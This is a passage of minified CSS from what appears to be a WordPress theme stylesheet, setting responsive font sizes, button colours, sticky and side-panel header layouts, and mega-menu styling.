{font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1080px;}.section_wrapper, .container {max-width: 1060px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1080px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #3c76fe;color: #ffffff;}.button-stroke .button {border-color: #3c76fe;color: #ffffff;}.button-stroke .button:hover{background-color: #3c76fe;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #3c76fe;color: #ffffff;}.button-stroke a.action_button{border-color: #3c76fe;}.button-stroke a.action_button:hover{background-color: #3c76fe!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Өмнө"}.twentytwenty-after-label::before{content:"Дараа"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar 